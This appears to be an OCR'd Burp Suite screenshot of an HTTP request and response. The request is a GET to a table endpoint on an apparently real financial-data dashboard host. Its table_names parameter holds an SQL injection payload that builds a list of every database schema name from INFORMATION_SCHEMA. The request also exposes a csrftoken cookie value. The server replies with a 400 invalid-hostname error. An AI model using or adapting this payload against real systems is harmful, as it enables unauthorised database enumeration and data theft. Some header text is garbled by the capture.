 Request
Pretty Raw Hex \n
1 GET /table/ace_Company_master/?table_names=
(SELECT+(@x)+FROM+(SELECT+(@x:=0x00),(@NR_DB:=0),(SELECT+(0)+FROM+(INFORMATION_SCHEMA.SCHEMATA)+WHERE+(@
x)+IN+(@x:=CONCAT(@x,LPAD(@NR_DB:=@NR_DB%2b1,2,0x30),0x20203a2020,schema_name,0x3c62723e))))x)Host:
HTTP/2
2 Cookie: csrftoken=lAd6B7pnqG0RJkKTkJt2gSwtHucqBstK
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
https://dashboard.nextwealth.com:5003/table/ace_Company_master/?table_names=ace_Company_master,bse_new_e
quity,ace_company_equity,ace_company_equity_cons,ace_52whl,bse_market_capital,bse_financial_PROV,bse_fin
ancial_QC,ace_finance_Quarterly,ace_finance_Quarterly_Cons,ace_Finance_cf,ace_Finance_cons_cf,ace_Financ
e_fr,ace_Finance_bs,ace_Finance_cons_bs,Capitaline_standalone,Capitaline_consolidated,bse_pledge,nse_ple
dge_new,bse_shp,ace_shp
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: text/html; charset=us-ascii
3 Server: Microsoft-HTTPAPI/2.0
4 Date: Fri, 09 Aug 2024 13:19:55 GMT
5 Content-Length: 334
6
7 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN""http://www.w3.org/TR/html4/strict.dtd">
8 <HTML>
<HEAD>
<TITLE>
Bad Request
</TITLE>
9 <META HTTP-EQUIV="Content-Type" Content="text/html; charset=us-ascii">
</HEAD>
10 <BODY>
<h2>
Bad Request - Invalid Hostname
</h2>
11 <hr>
<p>
HTTP Error 400. The request hostname is invalid.
</p>
12 </BODY>
</HTML>
13
37060 0 highlights